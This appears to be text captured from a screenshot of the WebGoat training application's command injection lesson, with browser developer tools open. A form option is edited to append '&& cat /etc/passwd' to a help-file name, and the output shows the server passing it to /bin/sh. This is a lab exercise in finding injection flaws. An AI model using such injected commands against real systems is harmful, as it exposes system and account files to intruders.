 Improper Error Handling
Injection Flaws
Denial of Service
Insecure Communication
Insecure Storage
Malicious Execution
Parameter Tampering
Session Management Flaws
You are currently viewing: BasicAuthentication.help
Select the lesson plan to view: AccessControlMatrix.help" && cat "/etc/passwd View
ExecResults for '[/bin/sh, -c, cat "/.extract/webapps/WebGoat/plugin_extracted/plugin/CommandInjec
Output...
Lesson Plan Title: Basic Authentication
Inspector Console Debugger { } Style Editor Performance Memory Network Storage
+
Select the lesson plan to view:
<select name="HelpFile">
<option>AccessControlMatrix.help" && cat "/etc/passwd</option>
<option>BackDoors.help</option>